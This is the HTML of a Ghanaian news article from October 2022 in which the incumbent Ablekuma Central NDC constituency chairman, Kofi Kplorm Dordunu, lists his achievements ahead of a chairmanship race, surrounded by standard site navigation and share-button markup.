        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/" itemprop="item"><span itemprop="name">Ablekuma Central NDC Chairmanship Race: My Achievements Are Unprecedented &#8211; Incumbent</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-10287" class="af-single-article post-10287 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Ablekuma Central NDC Chairmanship Race: My Achievements Are Unprecedented &#8211; Incumbent</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2022/10/">
            October 14, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="901" height="698" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?fit=901%2C698&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20221014-WA0003" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?w=901&amp;ssl=1 901w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?resize=300%2C232&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?resize=768%2C595&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?resize=640%2C496&amp;ssl=1 640w" sizes="(max-width: 901px) 100vw, 901px" loading="lazy" data-attachment-id="10286" data-permalink="https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/img-20221014-wa0003/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?fit=901%2C698&amp;ssl=1" data-orig-size="901,698" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20221014-WA0003" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?fit=300%2C232&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?fit=640%2C496&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Ablekuma%20Central%20NDC%20Chairmanship%20Race%3A%20My%20Achievements%20Are%20Unprecedented%20-%20Incumbent&url=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F&title=Ablekuma%20Central%20NDC%20Chairmanship%20Race%3A%20My%20Achievements%20Are%20Unprecedented%20-%20Incumbent" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Ablekuma%20Central%20NDC%20Chairmanship%20Race%3A%20My%20Achievements%20Are%20Unprecedented%20-%20Incumbent https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/', 'Ablekuma%20Central%20NDC%20Chairmanship%20Race%3A%20My%20Achievements%20Are%20Unprecedented%20-%20Incumbent', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Ablekuma Central NDC Chairmanship Race: My Achievements Are Unprecedented - Incumbent' data-link='https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/' data-app-id-name='post_above_content'></div>
<p>The incumbent Constituency Chairman of Ablekuma Central Constituency of the National Democratic Congress, NDC, Mr. Kofi Kplorm Dordunu has stated that his achievements for the party in the Constituency over the past four (4) years is unprecedented and that there are physical evidence to show.</p>



<p>According to him, when the good people of Ablekuma Central gave him the mandate four years ago he assured the constituents of a befitting party office as well as winning the Parliamentary seat for the NDC.</p>



<p>This he said through the efforts and determination of he and his team he was able ensure victory in both the Parliamentary and presidential votes in the constituency during the 2020 General elections.</p>



<p>He added that he has uplifted the face of the Constituency to a higher height and strengthened the support base of the party in the constituency by providing support during funerals, naming ceremonies among other engagements in the constituency just to assure the people that the NDC cares for them.</p>



<p>According to him, as a young and vibrant entrepreneur he ensured that about 99% of his workers are from his constituency which forms part of his plans to ensure that the youth of ABC have at least a source of livelihood to cater for themselves and their needs.</p>



<p>The incumbent Constituency Chairman stated that his research has revealed that most of the youth in ABC have some skills training which has compelled him to created a database that has captured the professional details of all NDC sympathizers with some of them have being offered jobs through the database.</p>



<p>Mr. Kplorm Kofi Dordunu further revealed that he has single handedly provided scholarships to some needy but brilliant students in his constituency with one of them gaining a scholarship to study in Germany of which he personally sponsored the cost of preparing the traveling documents.</p>



<p>He stated that for the first time in the history of ABC there is an ongoing construction of the party office stressing that the constituency will soon boast of its own party office and not be in a rented property anymore.</p>



<p>According to him, the current party office was rented and was furnished with Chairs and air-conditioner by the vice Chairman and some Members of the Great party in the constituency.</p>



<p>These and other achievements he said are there for all to see. He added that those are a few of what he has given to the constituency and promised that if he is retained he has more than enough to give to his people.</p>



<p>Mr. Kplorm Kofi Dudornu is a philanthropist, an entrepreneur and a man of vision whose aim is to take the Constituency to the right direction in terms of providing jobs, empowerment of both the youth and women as well as education without the support of any organization.</p>



<p>Source: Muhammed Faisel Mustapha</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Ablekuma Central NDC Chairmanship Race: My Achievements Are Unprecedented - Incumbent' data-link='https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Ablekuma Central NDC Chairmanship Race: My Achievements Are Unprecedented - Incumbent' data-link='https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Ablekuma%20Central%20NDC%20Chairmanship%20Race%3A%20My%20Achievements%20Are%20Unprecedented%20-%20Incumbent&url=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F&title=Ablekuma%20Central%20NDC%20Chairmanship%20Race%3A%20My%20Achievements%20Are%20Unprecedented%20-%20Incumbent" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" 